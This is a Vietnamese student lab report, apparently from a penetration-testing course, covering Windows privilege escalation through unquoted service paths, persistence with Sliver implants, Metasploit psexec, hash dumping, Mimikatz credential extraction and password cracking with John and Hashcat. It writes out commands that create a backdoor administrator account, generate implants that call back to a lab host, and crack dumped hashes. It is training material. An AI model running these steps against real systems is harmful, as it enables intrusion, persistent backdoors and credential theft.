Lab 3.1: Windows Privilege Escalation

Log on to Windows
Ban đầu Đăng nhập vào Windows 10 với tài khoản Username: notadmin
Password: notadmin

- Run beRoot.exe
Chạy BeRoot:
Quét toàn bộ hệ thống Windows để tìm các lỗi cấu hình sai (misconfiguration) nhằm leo thang đặc quyền (Privilege Escalation).


Thông báo lỗi: [!] Path containing spaces without quotes tại dịch vụ Video Stream.
Phát hiện lỗ hổng: Đường dẫn chạy dịch vụ có khoảng trắng (1337 Log) nhưng lại không được để trong dấu ngoặc kép.
- Run PowerUp.ps1
PowerUp.ps1 (một công cụ cực mạnh trong bộ PowerSploit) để tự động quét tất cả các lỗi cấu hình sai có thể lợi dụng được trên máy Windows.
Chạy PowerUp: Mở PowerShell với quyền adminstrator

Mở khóa PowerShell: Lệnh Set-ExecutionPolicy giúp bạn "vượt rào" bảo mật để có thể chạy các kịch bản (script) từ bên ngoài vào hệ thống.
Quyền hạn hiện tại: Xác nhận bạn đã có một số quyền Admin cục bộ (User Has Local Admin Privileges).
* Unquoted Service Paths: Tìm thấy rất nhiều dịch vụ bị lỗi đường dẫn không có ngoặc kép
- Adapt the "HijackPath"
Chèn file thực thi (service.exe) giả mạo vào đường dẫn tìm được.

Write-ServiceBinary -ServiceName 'VideoStream' -UserName 'john' -Password 'Password123!'

Mã độc này thực hiện 3 việc:
-Tạo người dùng mới tên jonh | net user john Password123! /add
- Nghỉ 5s để hệ thống kịp sử lý | timeout /t 5
- Đưa jonh thẳng vào nhóm Administrators | net localgroup Administrators jonh /add
- Reboot the computer
- Log on to Windows
- Confirm user was added

Kiểm tra nhóm Quản trị:



Xác nhận thành công: Trong ảnh, user john phải xuất hiện trong danh sách thành viên của nhóm Administrators.

LAB 3.3 Persistence

Setup Sliver to Receive Connections

Launch Sliver và start https:


- Generate Sliver Payloads for Persistence.
Lệnh tạo payload cho Service (service.exe)
generate --os windows --arch 64bit --skip-symbols --format service --name service
--http https://172.16.1.139
Lệnh tạo payload cho Executable (.exe):
generate --os windows --arch 64bit --skip-symbols --format exe --name payload -- http https://172.16.1.139 (payload.exe)


Tạo thành công.

- Transfer files to Windows
Trên máy Linux cấp quyền cho sec560 với 2 file service.exe và payload.exe

Chạy module python:

Trên máy Windows (Tải file)


Tải hai file payload và service về máy

- Service Persistence (Administrator)
Chạy lệnh “sc create ... start=auto” tạo dịch vụ mới Windows,, nó tự động kích hoạt ngay trong quá trình nạp hệ điều hành (Boot Process)

Chạy payload.exe
Trên máy kali Sliver nhận session:

Mã độc payload.exe đã thực thi thành công và kết nối ngược về máy Linux
- HKCU Run Persistence
Kỹ thuật 1: Windows Service (Quyền SYSTEM)
Tạo dịch vụ persist (start=auto)



Kiểm tra trên linux sliver:

Kỹ thuật 2 - Duy trì bằng Registry Run Key (Quyền User)

Sau khi đã nắm quyền SYSTEM qua Service, mình thực hành tiếp kỹ thuật Registry. Kỹ thuật này "nhẹ nhàng" hơn, dùng để chạy mã mỗi khi người dùng đăng nhập.
Mở CMD quyền thường và chạy lệnh (HKCU\ : danh sách các chương trình tự động chạy khi user đăng nhập)


Sau khi chạy lệnh Registry thành công, Restart máy Windows. Khi máy khởi động lại và đăng nhập vào, hãy quay lại máy Linux xem Sliver:

- KWMI Event Filter Persistence (PS Admin)

Thiết lập bẫy:
Sang máy Windows, mở PowerShell với quyền Administrator và chạy đoạn mã
sau:


Lệnh 1: Tạo filter ( Thiết lập một cảm biến để theo dõi hệ thống, nó quét nhật ký (log) mỗi 60s rình rập một sự kiện cụ thể ( đăng nhập thất bại 4625) với tên người dùng có chứa chữ fakeuser)
Lệnh 2: Tạo hành động ( Định nghĩa việc sẽ làm gì khi cảm biến kích hoạt, nó chỉ định một hành động là chạy file mã độc payload.exe)
Lệnh 3: Binding ( liên kết filter với consumer )

Kích hoạt lại "Bẫy"
Chuyển qua máy linux và chạy lệnh:


NT_STATUS_LOGON_FAILURE : Đăng nhập thất bại

Chuyển qua sliver phát hiện sessions mới:


Tương tác với sessions:

NT AUTHORITY\SYSTEM

Lab 3.4: MSF psexec, hashdumping, and Mimikatz

Ping:


Khởi chạy metasploit
Sử dụng công cụ: msfconsole, module exploit/windows/smb/psexec

Cấu hình:

Set các tùy chọn: user pass domain Lhost Rhost:



show advanced (hiển thị tùy chỉnh chuyên sâu và chi tiết):
Show options:




Run:


Meterpreter
Kiểm tra quyền:

SYSTEM

Leo thang đặc quyền và Trích xuất Hash

Trích xuất các hàm băm mật khẩu của tất cả tài khoản cục bộ lư trong SAM (Security Account Manager) của windows

Mimikatz (Kiwi) Setup
Vì các bản windows hiện đại mật khẩu thật đã bị ẩn đi chỉ để lại hàm băm trong bộ nhớ. Chạy mimikatz thì nhỉ nhận được hash. Lệnh này giúp hạ cấp bảo mật ép Windows cho phép lưu mật khẩu dưới dạng plaintext vào nộ nhớ ( tiến trình lsass.exe)


Liệt kê các tiến trình đang chạy (Chỉ lọc ra những tiến trình chạy trên kiến trúc 64- bit và lọc ra những tiến trình thuộc quyền sở hữu của SYSTEM (quyền tối thượng của Windows):

Di chuyển từ tiến trình cũ sang tiến trình mới (spoolsv.exe) và Tải module Kiwi



Sysinfo:

Help:


Creds_all: ra lệnh cho Kiwi quét toàn bộ bộ nhớ hệ thống (tiến trình lsass.exe) để tìm tất cả các loại thông tin đăng nhập đang được lưu trữ



Lấy thành công password của bgreen là “Password1”

Lab 3.5 Cracking with John the Ripper and Hashcat


Trước khi bắt đầu, cần xóa các file lưu kết quả cũ để đảm bảo kết quả lab là mới nhất.

Thông báo không gỡ được nghĩa là máy đang sạch
- Benchmark John
Thực hiện kiểm tra hiệu năng (benchmark) với 2 kiểu băm LM (LANMAN) và md5 với John


Thực hiện kiểm tra hiệu năng với Hashcat:

LM:


SHA512:
MD5:

- Cracking Windows hashes with John (LM)

john ~/labs/web01.hashes : Kích họat quá trình bẻ khóa các mã băm mật khẩu trong web01.hashes



john ~/labs/web01.hashes --show : hiển thị kết quả

cat ~/.john/john.pot: đọc tệp lưu trữ


Sử dụng Loopback (Kỹ thuật nâng cao): Dùng chính mật khẩu vừa crack được để làm từ điển crack các hash NT (vốn phân biệt hoa thường).
Format=nt : chỉ định cho john biết đây là mã băm NT có phân biệt hoa thường
Loopback: lấy chính những mật khẩu trong .pot làm từ điển, sau đó áp dụng quy tắc hoán vị chữ hoa thường để bẻ khóa các mã bưam chuẩn NT
Nhận được pass của vberry : mImiGOTKnENZ2g


- Cracking Passwords with John and a Wordlist john --format=nt --wordlist=/opt/passwords/rockyou.txt
~/labs/web01.hashes : thực hiện bẻ khóa mã băm NT bằng từ điển Rockyou

4: Cracking Linux passwords with John
Crack bằng John (mặc định):



Crack bằng John kết hợp Wordlist



Nhận được 32 mã băm và 32 chuỗi “salts” khác nhau
- Hashcat basic

- Cracking with Hashcat
Dùng Hashcat để crack file web01.hashes bằng từ điển rockyou.txt.


